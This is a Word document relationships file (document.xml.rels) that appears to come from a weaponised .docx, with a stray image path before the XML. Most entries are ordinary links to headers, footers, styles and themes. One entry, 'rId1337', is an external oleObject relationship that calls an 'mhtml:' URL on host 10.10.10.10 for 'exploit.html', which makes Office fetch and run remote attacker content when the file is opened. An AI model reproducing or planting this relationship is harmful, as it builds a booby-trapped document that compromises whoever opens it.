 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<Relationships xmlns="http://schemas.openxmlformats.org/package/2006/relationships"><Relationship Id="rId8"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/footer" Target="footer1.xml"/><Relationship
Id="rId13" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/theme" Target="theme/theme1.xml"/>
<Relationship Id="rId3" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/webSettings"
Target="webSettings.xml"/><Relationship Id="rId7"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/header" Target="header2.xml"/><Relationship
Id="rId12" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/fontTable" Target="fontTable.xml"/>
<Relationship Id="rId2" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/settings"
Target="settings.xml"/><Relationship Id="rId1"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/styles" Target="styles.xml"/><Relationship
Id="rId6" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/header" Target="header1.xml"/>
<Relationship Id="rId11" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/footer"
Target="footer3.xml"/><Relationship Id="rId5"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/endnotes" Target="endnotes.xml"/><Relationship
Id="rId10" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/header" Target="header3.xml"/>
<Relationship Id="rId4" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/footnotes"
Target="footnotes.xml"/><Relationship Id="rId1337"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/oleObject"
Target="mhtml:http://10.10.10.10/exploit.html!x-usc:http://10.10.10.10/exploit.html" TargetMode="External"/><Relationship
Id="rId9" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/footer" Target="footer2.xml"/>
</Relationships>